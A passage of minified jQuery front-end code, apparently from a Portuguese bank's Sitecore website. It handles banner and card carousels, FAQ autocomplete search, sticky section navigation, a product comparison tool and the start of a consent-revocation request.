.mySwiper",setupDesktop:function(){var n=new Swiper(".mySwiper",{direction:"vertical",pagination:{el:".swiper-pagination",clickable:!0}})},setupTablet:function(){var n=new Swiper(".mySwiper",{pagination:{el:".swiper-pagination",clickable:!0}})},setupPhone:function(){var n=new Swiper(".mySwiper",{pagination:{el:".swiper-pagination",clickable:!0}})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".swiper-pagination-bullet").append('<i class="fa fa - lock"><\/i>')}}};n(function(){window.swiperBanner.init()})}(jQuery),function(n){window.ajuda={mode:"desktop",setupPhone:function(){},setupTablet:function(){n(".categorias .faqs-collapse-body").collapse("hide");n(".mais-pesquisados .box-faqs-collapse").collapse("show");n(".categorias .box-faqs-collapse").on("click",function(){n(".categorias .faqs-collapse-body").collapse("toggle")})},setupDesktop:function(){n(".categorias .box-faqs-collapse").on("click",function(n){n.preventDefault();n.stopPropagation()});n(".mais-pesquisados .box-faqs-collapse").on("click",function(n){n.preventDefault();n.stopPropagation()})},init:function(){var t=this;if(n(".ajuda").length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".categorias .box-faqs-collapse").on("click",function(t){n(window).width()>=991&&(t.preventDefault(),t.stopPropagation())});n("#search").on("click",function(t){n(".form-group").addClass("sb-search-open");t.stopPropagation()});n("#searchBar").autocomplete({minLength:3,source:function(t,i){var r=new RegExp(n.ui.autocomplete.escapeRegex(t.term),"i");n.ajax({dataType:"json",type:"POST",url:"/api/Sitecore/Help/SearchFaqs",data:{phrase:t.term},success:function(t){n("#searchBar").removeClass("ui-autocomplete-loading");i(n.grep(t,function(n){return n=n.label||n.value||n,r.test(n)||r.test(window.CA.header().normalize(n))}).slice(0,6))},error:function(){n("#searchBar").removeClass("ui-autocomplete-loading");console.log("error")}})},open:function(){n(".ui-autocomplete:visible").css("top","+=15")},select:function(n,t){window.location.href=t.item.url}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search");n("#searchBar").on("keydown",function(n){if(n.which==13)return!1})}}};n(function(){window.ajuda.init()})}(jQuery),function(n){window.bolsa={graphIndice:null,setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},updateChart:function(){for(var t=this.graphIndice.data.datasets[0].data.length,n=0;n<t;n++)this.graphIndice.data.datasets[0].data.pop();for(n=0;n<5;n++)this.graphIndice.data.datasets[0].data.push(Math.floor(Math.random()*100+5580));this.graphIndice.update()},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".graph-details .btn").on("click",function(){t.updateChart()})}};n(function(){window.bolsa.init()})}(jQuery),function(n){window.caDigitalNavigation={MOBILE_WIDTH:991,HEADER_SMALL_DESKTOP:73,HEADER_SMALL_MOBILE:75,HEADER_BIG:187,HEADER_BIG_MOBILE:110,SCROLL_COLLAPSE:600,mode:"desktop",headerId:"mainNav",element:".ca-digital .digital_navigation .digital_navigation__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1}).append('<div class="owl-nav"><button type="button" role="presentation" class="owl-prev disabled"><span aria-label="Previous">‹<\/span><\/button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›<\/span><\/button><\/div>');n(".owl-nav button").on("click",this.navClick)},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:4,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1}).append('<div class="owl-nav"><button type="button" role="presentation" class="owl-prev disabled"><span aria-label="Previous">‹<\/span><\/button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›<\/span><\/button><\/div>');n(".owl-nav button").on("click",this.navClick)},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:6,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0}).append('<div class="owl-nav"><button type="button" role="presentation" class="owl-prev disabled"><span aria-label="Previous">‹<\/span><\/button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›<\/span><\/button><\/div>');n(".owl-nav button").on("click",this.navClick)},navClick:function(t){let i=window.caDigitalNavigation.getActiveIndex();t.currentTarget.classList.contains("owl-prev")&&i>0?n(".digital_navigation a").eq(i-1).trigger("click"):t.currentTarget.classList.contains("owl-next")&&i!==n(".digital_navigation .owl-stage")[0].children.length-1&&n(".digital_navigation a").eq(i+1).trigger("click")},scrollHandler:function(t){var i=document.getElementById(this.headerId);window.pageYOffset>t?i.classList.add("sticky"):(i.classList.remove("sticky"),n(".digital_navigation__link").hasClass("active")&&n(".digital_navigation__link").removeClass("active"));n(".fixed").length>0?n(".sticky").css({top:"69px"}):n(window).width()>767&&n(window).width()<992?n(".sticky").css({top:"147px"}):n(window).width()<=767?n(".sticky").css({top:"108px"}):n(".sticky").css({top:"185px"});n("#nav-6").hasClass("active")&&n(".img-anime").css({opacity:1,transform:"translate(0, 0)"})},handleScroll:function(t){var i=this,r=n(window).scrollTop();n(".page-section").each(function(u){var f=n(".digital_navigation").height(),e=i.calculateHeaderHeight(n(this)),o=e+f;if(n(this).position().top-o<=t){const t=n(".digital_navigation__content.owl-carousel");if(u!=0){let t=u%2==0?1:0;n(this).find(".container>div:nth-child("+(t+1)+")").find("img").addClass("visible")}if(t.length>0){let f=i.getActiveIndex(),e=n(this).offset().top+n(this).height()>r;(f===-1||!n(".digital_navigation a").eq(u)[0].classList.contains("active")&&e)&&(t.trigger("to.owl.carousel",u),n(".digital_navigation a.active").removeClass("active"),n(".digital_navigation a").eq(u).addClass("active"));n(".owl-nav button.disabled").removeClass("disabled");u<=0&&n(".owl-nav button.owl-prev").addClass("disabled");u===n(".digital_navigation .owl-stage")[0].children.length-1&&n(".owl-nav button.owl-next").addClass("disabled")}else n(".digital_navigation a.active").removeClass("active"),n(".digital_navigation a").eq(u).addClass("active")}})},getActiveIndex:function(){return Array.from(n(".digital_navigation .owl-stage")[0].children).findIndex(function(n){return!!Array.from(n.children).find(function(n){return n.classList.contains("active")})})},calculateHeaderHeight:function(n){return n.offset().top>this.SCROLL_COLLAPSE?window.innerWidth<=this.MOBILE_WIDTH?this.HEADER_SMALL_MOBILE:this.HEADER_SMALL_DESKTOP:window.innerWidth<=this.MOBILE_WIDTH?this.HEADER_BIG_MOBILE:this.HEADER_BIG},scrollFunction:function(t,i){let r=n(window).scrollTop();var u=this;if(i===global.PHONE)window.clearTimeout(t),t=setTimeout(function(){u.handleScroll(r)},250);else{let n=!1;n||(window.requestAnimationFrame(function(){u.handleScroll(r);n=!1}),n=!0)}},scrollEventListener:function(n){var t=this,i;window.addEventListener("scroll",function(){t.scrollFunction(i,n,!1)},!1)},init:function(t){var i=this;if(n(this.element).length!==0){n('a[href*="#"]').on("click",function(r){var e=document.getElementById(i.headerId);if(e!==null){r.preventDefault();var u=n(this).attr("href"),o=i.calculateHeaderHeight(n(u)),s=n(".digital_navigation").height(),f=o+s;f+=n(".digital_navigation.sticky").length===0&&n(u).position().top>t?t:-1;n([document.documentElement,document.body]).animate({scrollTop:n(u).position().top-f+8},600)}});n(window).on("modeChanged",function(n,t){window.removeEventListener("scroll",i.scrollFunction(t));i.scrollEventListener(t);switch(t){case global.PHONE:i.setupPhone();break;case global.TABLET:i.setupTablet();break;case global.DESKTOP:i.setupDesktop()}})}}};n(function(){var t=document.getElementById("mainNav"),r;if(t!==null){var u=n(".header__front").height(),f=n(".digital_navigation").height(),i=u+f;r=n(window).width()>1332&&n(window).width()<1364&&n(window).height()>599&&n(window).height()<701?t.offsetTop-(i+50):n(window).width()>=1199?t.offsetTop-i:n(window).width()>767&&n(window).width()<992?t.offsetTop-(i+20):n(window).width()<=767?t.offsetTop-(i+80):t.offsetTop-(i+62);window.caDigitalNavigation.init(r);n(".page-section:nth-child(odd):not(:first-child):not(:nth-child(3))").addClass("odd-fade-in-up");n(".page-section:nth-child(2n):not(:nth-child(2))").addClass("even-fade-in-up");n(window).on("scroll",function(){window.caDigitalNavigation.scrollHandler(r)})}})}(jQuery),function(n){window.subMenuSlider={MOBILE_WIDTH:991,HEADER_SMALL_DESKTOP:70,HEADER_SMALL_MOBILE:75,HEADER_BIG:110,SCROLL_COLLAPSE:500,mode:"desktop",headerId:"sliderNav",element:".slider-menu .sub-menu-slider .digital_navigation__content",destroyCarousel:function(){if(n(".owl-carousel.owl-theme.dot-green").length>0){try{n(this.element).owlCarousel("destroy")}catch(t){console.error("Erro ao tentar destruir o carousel",t)}n(".owl-nav").remove();n(this.element).removeClass("owl-carousel owl-theme dot-green")}},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:5,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0})},scrollHandler:function(){var t=document.getElementById(this.headerId);window.pageYOffset>0?t.classList.add("sticky-header"):t.classList.remove("sticky-header");n(".fixed").length>0?n(".sticky-header").css({top:"69px","transition-property":"top, box-shadow","transition-duration":".5s","transition-timing-function":"cubic-bezier(.67,0,.235,.995)","transition-delay":"initial"}):n(".sticky-header").css({top:"inherit !important","transition-property":"top, box-shadow","transition-duration":".5s","transition-timing-function":"cubic-bezier(.67,0,.235,.995)","transition-delay":"initial"});n("#nav-6").hasClass("active")&&n(".img-anime").css({opacity:1,transform:"translate(0, 0)"})},getActiveIndex:function(){return Array.from(n(".sub-menu-slider .owl-stage")[0].children).findIndex(function(n){return!!Array.from(n.children).find(function(n){return n.classList.contains("active")})})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){var t=document.getElementById("sliderNav");if(t!==null){var u=n(".header__front").height(),f=n(".sub-menu-slider").height(),i=u+f,r;r=n(window).width()>1332&&n(window).width()<1364&&n(window).height()>599&&n(window).height()<701?t.offsetTop-(i+50):n(window).width()>=1199?t.offsetTop-i:t.offsetTop-(i+60);window.subMenuSlider.init(r);n(window).on("scroll",function(){window.subMenuSlider.scrollHandler(r)})}})}(jQuery),function(n){window.caOnline={mode:"desktop",setupPhone:function(){},setupTablet:function(){n("header").removeClass("open")},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.caOnline.init()})}(jQuery),function(n){window.cardGridSection={mode:"desktop",element:".card-grid-section .card-grid__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();var t=n(this.el).find(".card-grid__nav-items");n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:15,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.cardGridSection.init()})}(jQuery),function(n){window.cardGridSectionFullImage={mode:"desktop",element:".card-grid-section-full-image .card-grid-full-image__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,margin:10,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:15,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.cardGridSectionFullImage.init()})}(jQuery),function(n){window.cardGridSectionBtn={mode:"desktop",element:".card-grid-section-btn .card-grid-btn__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();var t=n(this.el).find(".card-grid__nav-items");n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();var t=n(".card-grid-btn__block").length;t>3&&n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,stagePadding:1,margin:10,autoWidth:!0,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1,loop:!1})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.cardGridSectionBtn.init()})}(jQuery),function(n){window.categoriaProdutos={DESKTOP_LG:"desktop_lg",DESKTOP_MD:"desktop_md",MOBILE:"phone",TABLET:"tablet",mode:"desktop_lg",cards:".categoria .products-warehouse .product-compare",productsCarousel:".categoria .products-carousel",footerCarousel:".categoria .compare-footer .compare-product-carousel",compareButton:".products-carousel .product-compare .checkbox input",compareArray:[],compareTypeArray:[],swiper:null,currentOffset:0,changeImageOnHover:function(){n(".product-compare").on("mouseenter",function(){n(this).find(".img-product-list").hide();n(this).find(".hidden-img").css("display","flex")}).on("mouseleave",function(){n(this).find(".hidden-img").hide();n(this).find(".img-product-list").css("display","flex")})},getCheckStateOfProducts:function(){for(var r,i=[],t=0;t<n(".products-carousel .product-compare").length;t++)r=n(".products-carousel .checkbox input")[t].checked?!0:!1,i.push(r);return i},toggleComparator:function(){var i,r,t;if(n(".products-carousel").is(":visible")){for(i=n(".products-carousel .product-compare .checkbox input:checked"),r=[],t=0;t<i.length;t++)r.push(n(i).eq(t).closest(".product-compare").attr("data-id"));n(window).trigger("SitecoreProductCompareClicked",{selected:r})}else n("#comparator").fadeToggle(500,function(){n(".products-carousel").fadeToggle(500);n(".filter-component").fadeToggle(500)}),n(".compare-footer").addClass("open")},updateItemList:function(t){var r,i;for(t&&(r=this.getCheckStateOfProducts()),this.destroyCarousel(),i=0;i<n(this.cards).length;i++)n(this.cards).eq(i).hasClass("hidden")||n(this.productsCarousel).append(n(this.cards).eq(i).clone());if(this.mode!=this.DESKTOP_LG&&this.mode!=this.DESKTOP_MD&&this.constroyCarousel(),t)for(i=0;i<r.length;i++)n(".products-carousel .checkbox input")[i].checked=r[i];n(this.productsCarousel).find(".product-compare").length==1&&(n(this.productsCarousel).find(".product-compare .checkbox input").prop("disabled",!0),n(this.productsCarousel).find(".product-compare").addClass("disabled"));this.changeImageOnHover()},destroyCarousel:function(){n(".products-carousel-test").hasClass("slick-initialized")&&n(".products-carousel-test").slick("unslick");n(this.productsCarousel).empty()},constroyCarousel:function(){function r(n,t){t==="default"&&n.find("ul.slick-dots li").eq(4).addClass("n-small-1")}var i=n(".products-carousel-test"),u=5,f=-13,e=13,t;i.on("init",function(){n(".slick-dots-container").length<1&&n(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'><\/div>");n(this).find("ul.slick-dots li").each(function(t){n(this).addClass("dot-index-"+t)});n(this).find("ul.slick-dots").css("transform","translateX(0)");r(n(this),"default")});t=0;i.on("beforeChange",function(i,r,o,s){var y=n(this).find(".slick-dots li").length,c,a,h,l,v;y>u&&(s>o?n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("n-small-1")&&(n(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")||(t=t+f,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("n-small-1"),h=s+1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("n-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),c=s-3,a=c-1,n(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),n(this).find("ul.slick-dots li").eq(c).addClass("p-small-1"))):n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("p-small-1")&&(n(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")||(t=t+e,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("p-small-1"),h=s-1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("p-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),l=o+3,v=l-1,n(this).find("ul.slick-dots li").eq(l).removeClass("n-small-1"),n(this).find("ul.slick-dots li").eq(v).addClass("n-small-1"))))});n(".products-carousel-test").slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!1}}]})},setupPhone:function(){this.updateItemList(!0)},setupTablet:function(){this.updateItemList(!0)},setupDesktop:function(){this.updateItemList(!0)},addToCompareList:function(n,t,i,r,u){this.compareArray.push({productImg:n,productName:t,productID:i,highlightType:r,highlight:u})},removeFromCompareList:function(n){for(var t=0;t<this.compareArray.length;t++)this.compareArray[t].productID===n&&this.compareArray.splice(t,1)},updateCompareFooter:function(t,i){var r,u;for(n(".compare-footer .compare-product-carousel .swiper-wrapper").empty(),r=0;r<i;r++)n(".compare-footer .compare-product-carousel .swiper-wrapper").append('<div data-id="'+this.compareArray[r].productID+'"class="product swiper-slide"><p class="product-name">'+this.compareArray[r].productName+'<\/p><p class="product-spec">'+this.compareArray[r].highlightType+" "+this.compareArray[r].highlight+'<\/p><button onclick="window.categoriaProdutos.getCardFromButton(this)" class="remove-box"><img src="/assets/svg/cancel.svg"><\/button><\/div>');t===1&&i===2&&n("#compararProdutos").prop("disabled",!1);t===2&&i===1&&n("#compararProdutos").prop("disabled",!0);this.swiper==null||this.swiper.destroyed||(this.swiper.update(),u=this,setTimeout(function(){u.swiper.slideTo(n(".compare-footer .compare-product-carousel .swiper-wrapper .swiper-slide").length)},150))},updateNewCompareFooter:function(t,i){var r,u;for(n(".compare-footer-ds .compare-product-carousel .swiper-wrapper").empty(),r=0;r<i;r++)n(".compare-footer .compare-product-carousel .swiper-wrapper").append('<div data-id="'+this.compareArray[r].productID+'"class="product swiper-slide"><img class="product-img"src="'+this.compareArray[r].productImg+'"><p class="product-name">'+this.compareArray[r].productName+'<\/p><p class="product-spec">'+this.compareArray[r].highlightType+" "+this.compareArray[r].highlight+'<\/p><button onclick="window.categoriaProdutos.getCardFromButton(this)" class="remove-box"><img src="/assets/svg/cancel.svg"><\/button><\/div>');t===1&&i===2&&n("#compararProdutos").prop("disabled",!1);t===2&&i===1&&n("#compararProdutos").prop("disabled",!0);this.swiper==null||this.swiper.destroyed||(this.swiper.update(),u=this,setTimeout(function(){u.swiper.slideTo(n(".compare-footer .compare-product-carousel .swiper-wrapper .swiper-slide").length)},150))},getCardFromButton:function(t){var i=n(t).closest(".product").attr("data-id");n(".products-carousel .product-compare[data-id='"+i+"']").find(".checkbox-box .checkbox input").trigger("click");n(".products-carousel .product-compare[data-id='"+i+"']").removeClass("hover-class")},updateCompareTypeArray:function(){var r=n(".products-carousel .product-compare .checkbox input:checked"),t,i;for(this.compareTypeArray.length=0,t=0;t<r.length;t++)i=r.eq(t).closest(".product-compare").data("productCompare").split(","),i.push(r.eq(t).closest(".product-compare").attr("data-id")),this.compareTypeArray=t===0?i:n(this.compareTypeArray).filter(i).toArray()},updateCompareList:function(t){var e,u,s,h,r,i,f;if(this.updateCompareTypeArray(),e=3,u=this.compareArray.length,u<=e){n(t).closest(".products-carousel").find(".product-compare").removeClass("disable");var c=n(t).closest(".product-compare").find(".product-img a img").attr("src"),l=n(t).closest(".product-compare").find(".product-name h3")[0].innerHTML,o=n(t).closest(".product-compare").attr("data-id"),a=n(t).closest(".product-compare").data("productCompare").split(",");if(a.push(o),n(t).is(":checked")){if(u!=e)for(s="",h="",n(t).closest(".product-compare").addClass("hover-class"),n(t).closest(".product-compare").find(".product-specs")[0]&&(h=n(t).closest(".product-compare").find(".product-specs p:last")[0].innerHTML,s=n(t).closest(".product-compare").find(".product-specs p:first")[0].innerHTML),this.addToCompareList(c,l,o,h,s),this.updateCompareFooter(u,this.compareArray.length),this.updateNewCompareFooter(u,this.compareArray.length),u===0&&this.compareArray.length===1&&n(".compare-footer").addClass("open"),this.compareArray.length===3&&(n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").prop("disabled",!0),n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").closest(".product-compare").addClass("disabled")),this.mode==this.MOBILE&&this.compareArray.length===2&&(n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").prop("disabled",!0),n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").closest(".product-compare").addClass("disabled")),this.mode==this.TABLET&&this.compareArray.length===2&&(n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").prop("disabled",!0),n(t).closest(".products-carousel").find(".checkbox input:not(:checked)").closest(".product-compare").addClass("disabled")),r=n(".product-compare"),i=0;i<r.length;i++)f=n(r[i]).attr("data-id"),this.compareTypeArray.includes(f)||(n(r[i]).addClass("disabled"),n(r[i]).find(".checkbox input").prop("disabled",!0))}else{if(n(t).closest(".product-compare").removeClass("hover-class"),this.swiper==null||this.swiper.destroyed||this.swiper.slideTo(this.compareArray.length-2),this.removeFromCompareList(o),this.updateCompareFooter(u,this.compareArray.length),this.updateNewCompareFooter(u,this.compareArray.length),u===1&&this.compareArray.length===0)for(n(".compare-footer").removeClass("open"),r=n(".product-compare"),i=0;i<r.length;i++)n(r[i]).removeClass("disabled"),n(r[i]).find(".checkbox input").removeAttr("disabled");for(r=n(".product-compare"),i=0;i<r.length;i++)f=n(r[i]).attr("data-id"),this.compareTypeArray.includes(f)&&(n(r[i]).removeClass("disabled"),n(r[i]).find(".checkbox input").removeAttr("disabled"))}}},showCategoryFiltersInfo:function(t){n(".categoria .categoryfiltersinfo-container .categoryfiltersinfo").hide();n(".categoria .categoryfiltersinfo-container").find(".categoryfiltersinfo[data-id='"+t+"']").show()},init:function(){var t=this,i;if(n(this.productsCarousel).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".products-carousel").on("click",".product-compare button",function(){n("#form-adesao").data("id",n(this).closest(".product-compare").data("id"));n("#form-adesao .generic-title h1").html(n(this).closest(".product-compare").find(".product-name h3").html());n("#form-adesao .generic-title p").html(n(this).closest(".product-compare").find(".product-desc").html());n("#form-adesao").modal("show")});n(".comparator").on("click",".aderir .btn.btn-verde",function(){n("#form-adesao").data("id",n(this).closest(".aderir").data("id"));n("#form-adesao .generic-title h1").html(n(this).attr("data-product-title"));n("#form-adesao .generic-title p").html("");n("#form-adesao").modal("show")});n("#compararProdutos").on("click",function(){t.toggleComparator();setTimeout(function(){var u,t,i,e,r;if(document.documentElement.scrollTop=0,u=window.categoriaProdutos.mode,u==="phone"){function i(n,t){t==="default"&&n.find("ul.slick-dots li").eq(4).addClass("n-small-1")}var f=n(".table-comparativo-ds"),o=5,s=-13,h=13;f.on("init",function(){n(".slick-dots-container").length<1&&n(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'><\/div>");n(this).find("ul.slick-dots li").each(function(t){n(this).addClass("dot-index-"+t)});n(this).find("ul.slick-dots").css("transform","translateX(0)");i(n(this),"default")});t=0;f.on("beforeChange",function(i,r,u,f){var y=n(this).find(".slick-dots li").length,c,a,e,l,v;y>o&&(f>u?n(this).find("ul.slick-dots li.dot-index-"+f).hasClass("n-small-1")&&(n(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")||(t=t+s,n(this).find("ul.slick-dots li.dot-index-"+f).removeClass("n-small-1"),e=f+1,n(this).find("ul.slick-dots li.dot-index-"+e).addClass("n-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),c=f-3,a=c-1,n(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),n(this).find("ul.slick-dots li").eq(c).addClass("p-small-1"))):n(this).find("ul.slick-dots li.dot-index-"+f).hasClass("p-small-1")&&(n(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")||(t=t+h,n(this).find("ul.slick-dots li.dot-index-"+f).removeClass("p-small-1"),e=f-1,n(this).find("ul.slick-dots li.dot-index-"+e).addClass("p-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),l=u+3,v=l-1,n(this).find("ul.slick-dots li").eq(l).removeClass("n-small-1"),n(this).find("ul.slick-dots li").eq(v).addClass("n-small-1"))))});n(".table-comparativo-ds").slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!1}}]})}else i=document.querySelectorAll(".table-comparativo-ds .table-inner"),e=i.length,e<3&&n(".table-comparativo-ds").css("justify-content","space-around"),i.length===2&&(r=document.createElement("div"),r.className="line",i[0].parentNode.insertBefore(r,i[1]))},1e3)});n("#comparator").on("click",".return-all-cards",function(){t.toggleComparator();n(".table-comparativo-ds").hasClass("slick-initialized")&&n(".table-comparativo-ds").slick("unslick")});n(".products-carousel").on("click",".checkbox input",function(){t.updateCompareList(this)});n(window.categoriaProdutos).on("modeChanged",function(n,i){t.setupDesktop();console.log("mode changed: "+i)});n(".product .remove-box").on("click",function(){t.updateCompareList(this)});n(".filter-dropdown .dropdown select.selectpicker").on("changed.bs.select",function(){const u=n(this),r=u.find("option:selected"),i=r.val(),f=r.attr("param-url");n(t.compareButton).filter(":checked").each(function(){n(this).trigger("click")});n(window).trigger("SitecoreCategoryFilterChanged",{selected:f});n(t.cards).each(function(){const t=String(n(this).data("productType")||""),r=i==="todos"||t.indexOf(i)!==-1;n(this).toggleClass("hidden",!r)});t.updateItemList(!1);t.showCategoryFiltersInfo(i)}).trigger("changed.bs.select");i=0;n(window).on("ComparatorReady",function(){n(".table-inner").on("scroll",function(){var u=n(".table-inner").scrollLeft(),f,r;i!=u&&(f=n(".section-title").eq(0).offset().left*-1,r=t.currentOffset+(f+20),n(".comparator .table-inner .section-title").css("transform","translateX("+r+"px)"),t.currentOffset=r);i=u})})}}};n(function(){window.categoriaProdutos.init()});n(window).on("resize",function(){var t=window.categoriaProdutos.mode;window.matchMedia("(min-width: 1200px)").matches&&window.categoriaProdutos.mode!=window.categoriaProdutos.DESKTOP_LG&&window.categoriaProdutos.mode!=global.DESKTOP?t=window.categoriaProdutos.DESKTOP_LG:window.matchMedia("(max-width: 1199px) and (min-width: "+global.SIZE_TABLET+"px)").matches&&window.categoriaProdutos.mode!=window.categoriaProdutos.DESKTOP_MD&&window.categoriaProdutos.mode!=global.DESKTOP&&(t=window.categoriaProdutos.DESKTOP_MD);t!=window.categoriaProdutos.mode&&(window.categoriaProdutos.mode=t,n(window.categoriaProdutos).trigger("modeChanged",[t]))})}(jQuery),function(n){n(function(){function f(){var t=new URLSearchParams(window.location.search),i=t.get("identifier")||t.get("id")||"",r=t.get("consent_id")||"",u=t.get("purposes")||"",f=u?u.split(","):null;return!i||!r?(console.warn("Missing required parameters in URL (identifier or consent_id)."),n.Deferred().reject().promise()):(n("body").append("<div class='compare-loading'><\/div>"),n.ajax({url:"/api/sitecore/Forms/RevokeConsent",type:"POST",dataType:"json",traditional:!0,data:{identifier:i,consent_id:r,purposes:f}}).always(function(){n(".compare-loading").remove()}))}var 